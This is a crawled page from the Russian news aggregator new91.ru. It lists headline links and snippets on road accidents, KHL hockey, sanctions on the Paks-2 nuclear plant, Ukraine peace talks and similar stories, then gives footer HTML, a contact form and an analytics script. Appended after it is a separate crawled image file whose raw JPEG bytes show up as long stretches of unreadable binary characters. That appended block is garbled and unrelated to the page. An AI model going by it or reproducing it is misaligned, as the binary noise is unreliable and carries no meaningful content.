вниманием к крышам зданий. Влажный климат, резкие перемены температуры и обильные снегопады ежегодно создают риски для пешеходов и владельцев недвижимости. В этом году подход к контролю за состоянием кровель заметно изменился: город перевё... </p><p><a href='//new91.ru/news-7322269-ekipag-mks-pereshel-na-bort-korablya-soyuz-ms27-pered-vozvrascheniem-na-zemlyu.html'>Экипаж МКС перешёл на борт корабля «Союз МС-27» перед возвращением на Землю</a> Космонавты Роскосмоса Сергей Рыжиков и Алексей Зубрицкий, а также астронавт NASA Джонатан Ким перешли с Международной космической станции (МКС) на борт корабля «Союз МС-27». Экипаж начал подготовку к возвращению на Землю. Читать далее... </p><p><a href='//new91.ru/news-7409123-v-moskve-chelovek-postradal-pri-dtp-s-uchastiem-dvuh-legkovushek-i-gruzovika.html'>В Москве человек пострадал при ДТП с участием двух легковушек и грузовика</a> На северо-востоке Москвы произошло ДТП с участием трех автомобилей, в результате которого пострадал человек. Об этом сообщил телеканал РЕН ТВ со ссылкой на одного из водителей. По данным журналистов, столкнулись две легковушки, в том ...... </p><p><a href='//new91.ru/news-7282722-ssha-razreshili-operatsii-po-proektu-aes-paksh-2-s-uchastiem-rossijskih-bankov.html'>США разрешили операции по проекту АЭС «Пакш 2» с участием российских банков</a> Министерство финансов США разрешило участие российских банков в проекте АЭС «Пакш 2» в Венгрии. Об этом сообщило Управление по контролю за иностранными активами (OFAC), выпустившее общую лицензию №132.... </p><p><a href='//new91.ru/news-7312992-v-teatre-modern-pokagut-vojnu-i-mir-s-uchastiem-hora-sveshnikova.html'>В театре Модерн покажут "Войну и мир" с участием хора Свешникова</a> 10 декабря в театре "Модерн" состоится показ масштабного спектакля режиссёра Юрия Грымова "Война и мир". "Ежели бы не было страданий, человек не знал бы себя самого…" Размах постановки поражает: действие происходит не только на сцене, но и в других пространствах особняка на Спартаковской площади;... </p><p><a href='//new91.ru/news-7302090-v-flgr-nazvali-nedopustimym-intsident-s-uchastiem-bolshunova-i-bakurova.html'>В ФЛГР назвали недопустимым инцидент с участием Большунова и Бакурова</a> Федерация лыжных гонок России (ФЛГР) выступила с заявлением по конфликтной ситуации между олимпийским чемпионом Александром Большуновым и Александром Бакуровым в спринте на этапе ФосАгро Кубка России в Кировске, осудив проявление агрессии и некорректное поведение в спорте.... </p><p><a href='//new91.ru/news-7222310-v-samare-v-dtp-s-uchastiem-avtobusa-i-legkovushki-postradali-sem-chelovek.html'>В Самаре в ДТП с участием автобуса и легковушки пострадали семь человек</a> Авария произошла в субботу, 25 октября, в Самаре — там столкнулись автобус и легковой автомобиль. В результате ДТП пострадали семь человек. Читать далее... </p><p><a href='//new91.ru/news-7312961-lygnik-klebo-ne-budet-bojkotirovat-turniry-s-uchastiem-rossiyan.html'>Лыжник Клебо не будет бойкотировать турниры с участием россиян</a> Во вторник Спортивный арбитражный суд удовлетворил апелляцию на решение о недопуске россиян до международных турниров... </p><p><a href='//new91.ru/news-7253455-orban-ssha-snyali-sanktsii-protiv-proekta-aes-paksh2-s-uchastiem-rf.html'>Орбан: США сняли санкции против проекта АЭС «Пакш-2» с участием РФ</a> Вашингтон собирается полностью отменить санкции против строительства венгерской АЭС «Пакш-2» по проекту Росатома... </p><p><a href='//new91.ru/news-7365511-gestkoe-dtp-s-uchastiem-avtokrana-proizoshlo-na-trasse-beloyarsk-zarinsk.html'>Жесткое ДТП с участием автокрана произошло на трассе Белоярск — Заринск</a> Два человека пострадали при столкновении с грузовиком на автодороге Белоярск — Заринск. Об этом сообщает пресс-служба Госавтоинспекции Алтайского края. Авария произошла на 39 км трассы в 9.30 в четверг, 25 декабря. По предварительной информации, 62-летний водитель Kia Sportage двигался в сторону... </p><p><a href='//new91.ru/news-7284310-peregovory-s-uchastiem-predstavitelej-ukrainy-ssha-i-es-projdut-v-geneve-23-noyabrya.html'>Переговоры с участием представителей Украины, США и ЕС пройдут в Женеве 23 ноября</a> Представители США, ЕС и Украины встретятся в Женеве завтра, 23 ноября, для дальнейшей работы над проектом мирного плана, заявил Кир Стармер. Ранее об этом сообщало DPA со ссылкой на источники в правительстве Германии. До этого лидеры Европы и стран G20 выпустили совместное заявление, в котором отм... </p><p><a href='//new91.ru/news-7304687-v-peterburge-vynesli-prigovor-za-grabeg-i-vymogatelstvo-s-uchastiem-politsejskih.html'>В Петербурге вынесли приговор за грабеж и вымогательство с участием полицейских</a> Выборгский районный суд Санкт-Петербурга вынес приговор четырем фигурантам уголовного дела о грабеже и вымогательстве с участием двух полицейских. Об этом сообщила объединенная пресс-служба судов города в Telegram-канале.... </p><p><a href='//new91.ru/news-7373181-svidetel-smertelnogo-dtp-s-uchastiem-entoni-dgoshua-soobschil-podrobnosti.html'>Свидетель смертельного ДТП с участием Энтони Джошуа сообщил подробности</a> Аденийи Ороджо, очевидец смертельного ДТП с участием британском боксёра Энтони Джошуа, дал комментарий по поводу инцидента.... </p><p><a href='//new91.ru/news-7374892-stali-izvestny-podrobnosti-smertelnogo-dtp-pod-krasnoyarskom-s-uchastiem-prokurora.html'>Стали известны подробности смертельного ДТП под Красноярском с участием прокурора</a> Стали известны новые подробности смертельного ДТП в Емельяновском районе, в котором, предположительно, участвовал прокурор Октябрьского района Красноярска Василий Федорин.... </p><p><a href='//new91.ru/news-7284447-dtp-s-uchastiem-pyati-mashin-u-ustlugi-oboshlos-bez-postradavshih.html'>ДТП с участием пяти машин у Усть-Луги обошлось без пострадавших</a> Стали известны подробности крупной аварии, произошедшей днем на федеральной трассе "Нарва" в Кингисеппском районе Ленобласти.... </p><p><a href='//new91.ru/news-7282850-ssha-odobrili-operatsii-po-proektu-aes-paksh2-s-uchastiem-rossijskih-bankov.html'>США одобрили операции по проекту АЭС «Пакш-2» с участием российских банков</a> Американские власти разрешили проведение финансовых операций в рамках венгерского проекта по строительству атомной электростанции «Пакш-2» с участием российских банков. Соответствующее решение было опубликовано Управлением по контролю за иностранными активами Минфина США.... </p><p><a href='//new91.ru/news-7275449-rfs-ne-planiruet-provodit-turnir-s-uchastiem-sbornyh-ne-popavshih-na-chm2026.html'>РФС не планирует проводить турнир с участием сборных, не попавших на ЧМ-2026</a> Как стало известно «СЭ» от источника из РФС, информация о возможном проведении турнира с участием сборной России и стран, которые не отобрались на ЧМ-2026, не соответствует действительности.... </p><p><a href='//new91.ru/news-7339666-axios-ssha-i-ukraina-prodolgat-peregovory-v-majami-s-uchastiem-voennyh.html'>Axios: США и Украина продолжат переговоры в Майами с участием военных</a> В ближайшие выходные в Майами состоятся переговоры рабочих групп США и Украины с участием военных, сообщило Axios со ссылкой на американского чиновника. Стороны будут «изучать карты» в рамках подготовки возможного мирного соглашения по Украине.... </p><p><a href='//new91.ru/news-7337652-glava-minoborony-frg-schel-neubeditelnymi-peregovory-po-ukraine-s-uchastiem-ssha.html'>Глава Минобороны ФРГ счел неубедительными переговоры по Украине с участием США</a> Переговоры по Украине с участием спецпосланника президента США Стива Уиткоффа и зятя Дональда Трампа Джареда Кушнера выглядят не слишком убедительно, заявил глава Минобороны Германии Борис Писториус. При этом он назвал позитивным шагом сам факт приезда представителей США в Берлин.... </p><p><a href='//new91.ru/news-7329696-politico-rasskazalo-ob-idee-ssha-sozdat-alternativu-g7-c-uchastiem-rossii.html'>Politico рассказало об идее США создать альтернативу G7 c участием России</a> В США обсуждают идею формирования группы пяти государств, в которую могли бы войти Китай и Россия, пишет Politico. Новое объединение задумывается как альтернатива G7.... </p><p><a href='//new91.ru/news-7329607-v-moskve-proshel-match-po-sledghokkeyu-s-uchastiem-veteranov-svo.html'>В Москве прошел матч по следж-хоккею с участием ветеранов СВО</a> Матч был организован Федерацией следж-хоккея Москвы совместно с Всероссийской федерацией спорта лиц с поражением опорно-двигательного аппарата... </p><p><a href='//new91.ru/news-7382405-vo-skolko-nachalo-sprinta-s-uchastiem-dari-nepryaevoj-na-tur-de-ski-gde-smotret.html'>Во сколько начало спринта с участием Дарьи Непряевой на «Тур де Ски», где смотреть</a> Сегодня, 3 января, в Валь-ди-Фьемме (Италия) пройдёт женский спринт классическим стилем в рамках лыжной многодневки «Тур де Ски» — 2025/2026, которая входит в зачёт Кубка мира.... </p><p><a href='//new91.ru/news-7384378-entoni-dgoshua-opublikoval-post-posle-smertelnogo-dtp-s-ego-uchastiem.html'>Энтони Джошуа опубликовал пост после смертельного ДТП с его участием</a> Двукратный чемпион мира в супертяжёлом весе британский боксёр Энтони Джошуа опубликовал пост после смертельного ДТП с его участием.... </p><p><a href='//new91.ru/news-7382391-vo-skolko-nachalo-sprinta-s-uchastiem-saveliya-korosteleva-na-tur-de-ski-gde-smotret.html'>Во сколько начало спринта с участием Савелия Коростелёва на «Тур де Ски», где смотреть</a> Сегодня, 3 января, в Валь-ди-Фьемме (Италия) пройдёт мужский спринт классическим стилем в рамках лыжной многодневки «Тур де Ски» — 2025/2026, которая входит в зачёт Кубка мира.... </p><p><a href='//new91.ru/news-7343544-ukrainskie-sportsmeny-ne-budut-bojkotirovat-turniry-s-uchastiem-rossiyan.html'>Украинские спортсмены не будут бойкотировать турниры с участием россиян</a> Президент Национального олимпийского комитета Украины Вадим Гутцайт заявил, что введение запрета на участие своих спортсменов в международных турнирах с участием россиян не планируется. Его слова передает Tribuna. "Мы видим, сколько ...... </p><p><a href='//new91.ru/news-7343012-v-nok-ukrainy-zayavili-chto-ne-sobirayutsya-bojkotirovat-sorevnovaniya-s-uchastiem-rossiyan.html'>В НОК Украины заявили, что не собираются бойкотировать соревнования с участием россиян</a> Национальный олимпийский комитет Украины не будет бойкотировать соревнования, где будут участвовать российские спортсмены с национальной символикой. Читать далее... </p><p><a href='//new91.ru/news-7335192-politsiya-zadergala-organizatora-meropriyatiya-s-uchastiem-messi-v-kalkutte.html'>Полиция задержала организатора мероприятия с участием Месси в Калькутте</a> Индийская полиция арестовала организатора мероприятия с участием нападающего сборной Аргентины и «Интер Майами» Лионеля Месси после беспорядков на стадионе в Калькутте.... </p><p><a href='//new91.ru/news-7368050-v-yaponii-odin-chelovek-pogib-v-dtp-s-uchastiem-bolee-50-mashin.html'>В Японии один человек погиб в ДТП с участием более 50 машин</a> В Японии в городе Минаками один человек погиб и 26 получили ранения в результате крупного ДТП с участием 56 автомобилей. Об этом сообщило 26 декабря местное СМИ TBS News.«В результате аварии погибла 77-летняя женщина, еще 26 человек получили ранения», — сказано в публикации в соцсети X (бывш. Twit... </p><p><a href='//new91.ru/news-7282581-ssha-razreshili-operatsii-po-aes-paksh2-v-vengrii-s-uchastiem-rossijskih-bankov.html'>США разрешили операции по АЭС «Пакш-2» в Венгрии с участием российских банков</a> Министерство финансов США разрешило проведение финансовых операций для строительства АЭС «Пакш-2» в Венгрии с участием крупнейших банков России, включая Сбербанк и Газпромбанк, сообщило американское ведомство. &laquo;Управление по контролю за иностранными активами (OFAC) министерства финансов США... </p><p><a href='//new91.ru/news-7254226-v-irane-startoval-chempionat-po-hokkeyu-s-uchastiem-rossijskoj-komandy.html'>В Иране стартовал чемпионат по хоккею с участием российской команды</a> Команда "Русские перцы" преимущественно составлена из граждан России, которые проживают и работают на территории исламской республики... </p><p><a href='//new91.ru/news-7297676-oon-zapustila-planetarnuyu-zaschitnuyu-trenirovku-s-uchastiem-komety-3iatlas.html'>ООН запустила планетарную защитную тренировку с участием кометы 3I/ATLAS</a> Организация Объединенных Наций (ООН) официально выбрала межзвездную комету 3I/ATLAS объектом глобальной тренировки по планетарной защите. Об этом 27 ноября сообщила газета GULF News.... </p><p><a href='//new91.ru/news-7342836-tokaev-nazval-nepriemlemym-zatyagivanie-stroitelstva-treh-tets-s-uchastiem-rf.html'>Токаев назвал неприемлемым затягивание строительства трех ТЭЦ с участием РФ</a> Президент Казахстана Касым-Жомарт Токаев считает неприемлемым затягивание строительства ТЭЦ в Кокшетау, Семее и Усть-Каменогорске, которые планировалось ранее реализовать совместно с РФ."Кроме того, необходимо построить тепловую электростанцию в городе Курчатове и теплоэлектроцентрали в Кокшетау,... </p><p><a href='//new91.ru/news-7326314-v-kemerovo-proizoshel-gromkij-skandal-s-uchastiem-konduktora-avtobusa.html'>В Кемерово произошел громкий скандал с участием кондуктора автобуса</a> В Кемерово кондуктор автобуса раскидала вещи пассажира, который сел на место с надписью "кондуктор". Мэрия города заявила, что героиня скандала будет наказана, сообщает Сiбдепо. По словам свидетелей произошедшего, мужчина убрал ...... </p><p><a href='//new91.ru/news-7329259-politico-ssha-obdumyvayut-ideyu-sozdaniya-alternativy-g7-s-uchastiem-rossii.html'>Politico: США обдумывают идею создания альтернативы G7 с участием России</a> Американская администрация рассматривает возможность создания альтернативного международного объединения вместо Группы семи (G7), пишет газета Politico, характеризуя идею как "неожиданную". В новый союз под названием "Ключевая пятерка" (Core 5 или C5) могут войти пять государств: Соединенные Штаты... </p><p><a href='//new91.ru/news-7304944-khl-tsska-ustupil-salavatu-torpedo-proigralo-dinamo-moskva-severstal-obygrala-traktor-sibir-pobedila.html'>КХЛ. ЦСКА уступил «Салавату», «Торпедо» проиграло «Динамо» Москва, «Северсталь» обыграла «Трактор», «Сибирь» победила «Барыс»</a> В FONBET КХЛ « Северсталь » обыграла « Трактор » (3:2), ЦСКА уступил «Салавату Юлаеву» (2:3 Б), «Торпедо» проиграло «Динамо» Москва (0:4), «Сибирь» дома победила «Барыс» (4:1). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХ... </p><p><a href='//new91.ru/news-7295913-khl-tsska-igraet-s-ladoj-spartak-protiv-avtomobilista-metallurg-proigral-avangardu-salavat-yulaev-po.html'>КХЛ. ЦСКА играет с «Ладой», «Спартак» против «Автомобилиста», «Металлург» проиграл «Авангарду», «Салават Юлаев» победил «Барыс»</a> « Металлург » проиграл « Авангарду » (1:3) в матче FONBET чемпионата КХЛ, « Салават Юлаев » победил « Барыс » (7:4), ЦСКА играет с «Ладой», « Автомобилист » в гостях у « Спартака ». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпиона... </p><p><a href='//new91.ru/news-7220749-khl-ska-zabil-8-golov-sochi-dinamo-minsk-obygralo-shanhaj-torpedo-proigralo-lade-barys-pobedil-amur.html'>КХЛ. СКА забил 8 голов «Сочи», «Динамо» Минск обыграло «Шанхай», «Торпедо» проиграло «Ладе», «Барыс» победил «Амур»</a> « Барыс » победил « Амур » (3:1), « Торпедо » проиграло «Ладе» (2:3 Б), « Динамо » Минск обыграло «Шанхай» (2:1 Б), СКА разгромил «Сочи» (8:1). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7285815-khl-shanhaj-ustupil-ak-barsu-severstal-byla-silnee-lady-salavat-pobedil-neftehimik-avangard-obygral-.html'>КХЛ. «Шанхай» уступил «Ак Барсу», «Северсталь» была сильнее «Лады», «Салават» победил «Нефтехимик», «Авангард» обыграл «Барыс»</a> В FONBET КХЛ «Северсталь» была сильнее «Лады» (2:0), «Шанхай» уступил « Ак Барсу » (2:3 Б), «Салават Юлаев» победил в гостях «Нефтехимик» (3:1), «Авангард» обыграл «Барыс» (5:2). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХ... </p><p><a href='//new91.ru/news-7403802-npf-buduschee-pereshel-na-platformu-kontejnerizatsii-shturval-dlya-gibkogo-razvitiya-svoih-itserviso.html'>НПФ «БУДУЩЕЕ» перешел на платформу контейнеризации «Штурвал» для гибкого развития своих ИТ-сервисов</a> ИТ-компания «Инфосистемы Джет» совместно с российским разработчиком ПО «Лабораторией Числитель» внедрили платформу контейнеризации «Штурвал» в НПФ «БУДУЩЕЕ». Фонд получил функциональное и безопасное решение для организации …... </p><p><a href='//new91.ru/news-7401006-kurdy-otstupayut-na-vostok-gorod-aleppo-pereshel-pod-polnyj-kontrol-damaska.html'>Курды отступают на восток // Город Алеппо перешел под полный контроль Дамаска</a> Прокурдский военный альянс «Сирийские демократические силы» (СДС) покинул 11 января два района города Алеппо, которые он контролировал с 2012 года. Это произошло после ожесточенных столкновений с армией переходного правительства Сирии, которые вспыхнули 6 января. Дамаску и СДС удалось договориться... </p><p><a href='//new91.ru/news-7295453-ekskommercheskij-direktor-delivery-club-maksim-tereshkov-pereshel-v-servis-plavno.html'>Экс-коммерческий директор Delivery Club Максим Терешков перешел в сервис «Плавно»</a> Бывший коммерческий директор Delivery Club Максим Терешков возглавил отделы коммерции, поддержки и маркетинга сервиса...... </p><p><a href='//new91.ru/news-7313336-vremena-vypuschen-pervyj-moskvich-saratov-pereshel-v-novyj-chasovoj-poyas.html'>Времена. Выпущен первый "Москвич", Саратов перешёл в новый часовой пояс</a> Сегодня, в четверг, 4 декабря, отмечается Международный день банков. В России - День информатики, День заказа подарков Деду Морозу.В этот день: в Москве открыли (1707) военный госпиталь, ставший первым в России государственным лечебным учреждением (ныне Главный военный клинический госпиталь им. Бу... </p><p><a href='//new91.ru/news-7238418-lada-podpisala-graovatsa-konovalov-pereshel-v-salavat-yulaev-samsonov-v-sochi.html'>«Лада» подписала Граоваца, Коновалов перешел в «Салават Юлаев», Самсонов – в «Сочи»</a> Трансферы КХЛ от 1 ноября. «Салават Юлаев» заключил контракт с вратарём Ильей Коноваловым, соглашение рассчитано до 31 мая 2026 года. В прошлом сезоне он провёл 19 матчей за «Адмирал», в которых одержал четыре победы. Всего в КХЛ у него – 239 матчей и 109 побед при 91,7% отраженных бросков и к... </p><p><a href='//new91.ru/news-7393375-semeno-pereshel-v-man-siti-iz-bornmuta-za-62515-mln-funtov-kontrakt-s-vingerom-do-2031-goda.html'>Семеньо перешел в «Ман Сити» из «Борнмута» за 62,5+1,5 млн фунтов. Контракт с вингером – до 2031 года</a> « Манчестер Сити » объявил о переходе Антуана Семеньо из «Борнмута». 26-летний вингер подписал контракт на пять с половиной лет – до лета 2031 года. Он взял 42-й номер. Сообщалось , что сумма трансфера составляет 62,5+1,5 млн фунтов. « Борнмут », для которого трансфер стал рекордным, также получ... </p><p><a href='//new91.ru/news-7225253-alkogol-pereshel-na-kontrakt-rodnik-i-k-nachnet-vypusk-konyaka-stellar-group.html'>Алкоголь перешел на контракт // «Родник и К» начнет выпуск коньяка Stellar Group</a> Перешедшая под контроль Росимущества компания «Родник и К», ранее производившая водку «Хортиця», начнет разливать один из наиболее популярных в России коньяков — Father’s Old Barrel, контрактным производством по заказу Stellar Group. Алкогольные компании наращивают выпуск спиртного для формировани... </p><p><a href='//new91.ru/news-7300924-v-rime-prohodit-shestvie-v-poddergku-palestiny-s-uchastiem-tunberg-i-spetsdokladchika-oon.html'>В Риме проходит шествие в поддержку Палестины с участием Тунберг и спецдокладчика ООН</a> Многотысячное шествие в поддержку Палестины с участием шведской активистки Греты Тунберг и спецдокладчика ООН Франчески Альбанезе прошло в субботу в центре Рима. Об этом сообщает РИА Новости. Колонна демонстрантов проследовала от Колизея ...... </p><p><a href='//new91.ru/news-7392756-katu-soobschila-o-dvuh-postradavshih-posle-strelby-s-uchastiem-sotrudnikov-ice.html'>Katu сообщила о двух пострадавших после стрельбы с участием сотрудников ICE</a> Два человека ранены после стрельбы с участием сотрудников иммиграционной службы США (ICE). Об этом 8 января сообщила телевизионная станция в Портленде Katu со ссылкой на федеральное бюро расследований (ФБР).«Агенты Таможенной и пограничной службы США застрелили двух человек в Портленде», — сказан... </p><p><a href='//new91.ru/news-7291393-mer-nyujorka-zayavil-chto-vinovnyh-draki-s-uchastiem-komandy-mahacheva-nakagut.html'>Мэр Нью-Йорка заявил, что виновных драки с участием команды Махачева накажут</a> На турнире UFC произошла драка между американцем Диллоном Дэнисом и бойцами из команды Ислама Махачева... </p><p><a href='//new91.ru/news-7232458-v-gd-predlogili-provodit-sportivnye-uroki-istorii-s-uchastiem-topovyh-atletov.html'>В ГД предложили проводить «Спортивные уроки истории» с участием топовых атлетов</a> В российских школах могут появиться необычные гости — знаменитые спортсмены, которые проведут «Спортивные уроки истории». Этот проект призван мотивировать школьников, привить им любовь к спорту и рассказать о важности патриотизма. Депутат Госдумы от партии «Новые люди» Амир Хамитов, выступая иници... </p><p><a href='//new91.ru/news-7302978-azarov-usomnilsya-v-vozmognosti-reshit-konflikt-na-ukraine-s-uchastiem-zelenskogo.html'>Азаров усомнился в возможности решить конфликт на Украине с участием Зеленского</a> Бывший премьер Украины Николай Азаров заявил, что Соединённые Штаты решительно настроены на мирное урегулирование украинского конфликта, однако участие Владимира Зеленского в переговорном процессе, по его словам, вызывает вопросы. Читать далее... </p><p><a href='//new91.ru/news-7212532-chempionat-mira-po-velosportu-na-treke-s-uchastiem-rossiyan-startuet-v-chili.html'>Чемпионат мира по велоспорту на треке с участием россиян стартует в Чили</a> На турнире выступят Яна Бурлакова, Алина Лысенко, Екатерина Евланова, Никита Кирильцев и Валерия Валгонен... </p><p><a href='//new91.ru/news-7394313-posle-ukazaniya-iz-ssha-v-italii-zapretili-spektakl-s-uchastiem-rossijskoj-baleriny.html'>После указания из США в Италии запретили спектакль с участием российской балерины</a> После публикации русофобской статьи, подготовленной американской глобалистской НПО, дирекция музыкального театра Maggio Musicale Fiorentino отложила два спектакля с участием российской балерины Светланы Захаровой…... </p><p><a href='//new91.ru/news-7289965-v-barnaule-pokagut-besplatnyj-spektakl-s-uchastiem-nezryachih-i-slabovidyaschih-akterov.html'>В Барнауле покажут бесплатный спектакль с участием незрячих и слабовидящих актеров</a> Актеры покажут алтайскую семью Алекимовых, которая во время Великой Отечественной войны образовалась с помощью переписки. Мастерству вживаться в роль учат в краевой библиотеке для незрячих и слабовидящих. Театр "ВОС. Дух" существует с 2024 года. Но уже успел выступить даже на Шукшинском фестивале... </p><p><a href='//new91.ru/news-7406287-kompaniya-ilona-maska-opublikovala-porno-s-uchastiem-yaponskoj-printsessy.html'>Компания Илона Маска опубликовала порно с участием японской принцессы</a> Нейросеть Grok, разработанную компанией Илона Маска xAI, использовали, чтобы изготовить и опубликовать в соцсети порно с участием японской принцессы Како. Об этом сообщает издание South China Morning Post.... </p><p><a href='//new91.ru/news-7285574-v-efiopii-prohodit-konferentsiya-po-prodovolstvennomu-suverenitetu-afriki-s-uchastiem-rossii.html'>В Эфиопии проходит конференция по продовольственному суверенитету Африки с участием России</a> В Аддис-Абебе стартовала Международная конференция по обеспечению продовольственного суверенитета стран Африки, объединившая более 250 участников из 15 африканских государств. В мероприятии принимают участие представители промышленного комплекса, банковского сектора, туристических компаний, научны... </p><p><a href='//new91.ru/news-7376315-zelenskij-anonsiroval-sammity-koalitsii-gelayuschih-v-kieve-i-vo-frantsii-s-uchastiem-ssha.html'>Зеленский анонсировал саммиты «коалиции желающих» в Киеве и во Франции с участием США</a> 3 января в Киеве планируют провести встречу советников «коалиции желающих» по национальной безопасности. После этого во Франции должен состояться саммит на уровне лидеров — предварительная дата 6 января, сообщил Владимир Зеленский.... </p><p><a href='//new91.ru/news-7395460-fetisov-predlogil-provesti-v-sochi-hokkejnyj-turnir-olimpiady-s-uchastiem-nhl.html'>Фетисов предложил провести в Сочи хоккейный турнир Олимпиады с участием НХЛ</a> Двукратный олимпийский чемпион, трехкратный обладатель Кубка Стэнли Вячеслав Фетисов считает, что отличной альтернативой для проведения хоккейного турнира предстоящих зимних Олимпийских игр является Сочи.... </p><p><a href='//new91.ru/news-7356443-zenit-opublikoval-novogodnij-rolik-s-uchastiem-futbolistov-i-aktera-habenskogo.html'>«Зенит» опубликовал новогодний ролик с участием футболистов и актера Хабенского</a> «Зенит» опубликовал новогодний видеоролик, в котором приняли участие футболисты, главный тренер команды Сергей Семак и актер Константин Хабенский.... </p><p><a href='//new91.ru/news-7284822-uslovij-net-makron-otverg-predlogenie-o-vozvraschenii-k-formatu-g8-s-uchastiem-rossii.html'>«Условий нет»: Макрон отверг предложение о возвращении к формату G8 с участием России</a> Президент Франции Эмманюэль Макрон выступил против возвращения к сотрудничеству с РФ в формате Группы восьми (G8). Таким мнением он поделился в рамках саммита G20 в Йоханнесбурге, отметив, что на данный момент условий для этого нет. &laquo;Сегодня условия д... </p><p><a href='//new91.ru/news-7354312-leps-provel-rogdestvenskij-kontsert-s-uchastiem-zvezd-rossijskoj-estrady.html'>Лепс провел рождественский концерт с участием звезд российской эстрады</a> Рождественский концерт Григория Лепса с участием ведущих артистов российской эстрады прошел в воскресенье в московской Live Арена. Об этом сообщает РИА Новости. Ведущей "Рождества с Григорием Лепсом" стала телеведущая Яна ...... </p><p><a href='//new91.ru/news-7349641-umerov-ukraina-i-ssha-provodyat-novyj-raund-konsultatsij-s-uchastiem-evropejtsev.html'>Умеров: Украина и США проводят новый раунд консультаций с участием европейцев</a> Глава Совета национальной безопасности и обороны (СНБО) Украины Рустем Умеров заявил о начале нового раунда консультаций с американской стороной. Встреча проходит с привлечением ключевых европейских партнёров.... </p><p><a href='//new91.ru/news-7313473-lygnik-klebo-zayavil-chto-ne-budet-bojkotirovat-turniry-s-uchastiem-rossiyan.html'>Лыжник Клебо заявил, что не будет бойкотировать турниры с участием россиян</a> Норвежский лыжник Йоханнес Клебо ответил, будет ли он соревноваться с россиянами в случае их допуска к турнирам.... </p><p><a href='//new91.ru/news-7286166-miroshnik-zayavil-chto-bunty-na-ukraine-vozmogny-tolko-s-uchastiem-zapada.html'>Мирошник заявил, что бунты на Украине возможны только с участием Запада</a> Бунты на Украине возможны только с привлечением западных кураторов, заявил в интервью aif.ru посол МИД России по особым поручениям по преступлениям киевского режима Родион Мирошник. Читать далее... </p><p><a href='//new91.ru/news-7351637-massovaya-avariya-s-uchastiem-pyati-avtomobilej-proizoshla-v-samarskoj-oblasti.html'>Массовая авария с участием пяти автомобилей произошла в Самарской области</a> В Самарской области произошла автомобильная авария с участием 5 машин. Об этом сообщает ТАСС со ссылкой на главное управление МВД России по региону. "Авария случилась в Волжском районе Самарской области. В настоящее время ...... </p><div class="c_2_"></div></div>
</main>
<footer>
	<h6><a href="//new91.ru/">Последние новости дня</a></h6> &nbsp;|&nbsp; <a href="javascript:void(0);" onclick="document.getElementById('i_5_').style.display='block'; return false;">Контакты</a> &nbsp;|&nbsp; <a href="//new91.ru/redakzia.html">Редакция new91.ru</a> &nbsp;|&nbsp; <a href="//new91.ru/rss.xml">RSS</a>
</footer>
<div id="i_3_" onclick="window.scroll(0, 0);" title="В начало страницы"></div>
<div id="i_5_">
	<h6>Контакты</h6>
	<form name="fcontact" action="//new91.ru/" method="post">
	<p><span onclick="document.getElementById('i_5_').style.display='none';">&times;</span><br>
	<input type="text" name="t_m" value="" placeholder="Ваш e-mail" maxlength="50"><br>
	<textarea name="t_s" placeholder="Ваше сообщение" rows="50" cols="1" maxlength="500"></textarea><br>
	<input type="submit" name="t_b" value="Отправить"></p>
	</form>
</div>
<div id="i_cntr"></div>
<div id="i_7_">Переход к полной новости через: <span id="i_8_">15</span></div>
<script src="//new91.ru/cntr.js" async></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98e4c5f46aa946b79fe0e3f623be03d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvNS81My9kZDcyZTE1OWI0ZjI5YTU2MWYwNjdiMDExYjA3Ni5qcGVn
body_size: 54546
content:
���� JFIF  ` `  �� C 	!"$"$�� C�� " ��              ��           ��    �fGV��%�`��YfD���F�HH
I"�I�%���Ɣ�X�8���B����C�2
���3��*ֶ*�-�[tWr:+ƅ��e�1�D�R��t�/K�R�b�c0�F��+(�芭2HIL`B�h�	3K� pUر��F��VčFa1�,�dz�Z�F	*%wTT�� �0��eB��E� �nR�j�R�]"�J�Y��2Il�Z�Km���q�.Q $PT���*��ی�)��!�F�`��-K+[檲+��RbHHCEu\	$��0Z0I(	�L-hB̕ʙ�4hU&#�ih��E�P���(�ڙ�YA	�*٤�iX��#HX�Z	�qGm��]7�؞S��p-��W��֩~n��o���k�*#5d��w�����jyX,UUjⴵ�]K*i��L�3��aH�h,ؗ�j�,B0DKEuI	Xk��ȥ��b�je�	{nR���H�-иk�]FYO�����ղ��2��Ȱ�)ei��V*P��G�ui�7��.|���Nsy�,�K$����ҭ]U�M��|ڸ�γg��qe�i�a�|'���o�Ǫ��v��ץ����A.B�R�YTI¬�	kP�p�+���H�,T��$�$@
�*�����dr�*����!"�h3v2��B@�X@VÄE�ǩ�k�uhYk4�b2�dV�aՔ�)��d����L1��g)�]w8�X|�}���f���h�	��yQ���.�Il��C���݆=�]fG�u���i�_���y<���*#�a��ڳ�)�QX�X��cS�SD��JH0�H�H����(�P����rש�
2��t�L��T��U�[��o"�YD�ʡ|S{9Fi��V*T�!0����e�2��VFu�$�����39������&Oip��z��$��P8R0��� c�ř�i�C[��q����w'I�� к#��}2��Z,�Õ0H�!
�, �A�L\�)	R�3!$��
��J�֔0 0.�lz�,j�n��vk+i�^�-U�q
�C[�P&,L���ؐZh��+5l�Hd���2���-�bHY���o�:�;t�ݟG��s��d�����/�?�z�<�c�C[��$
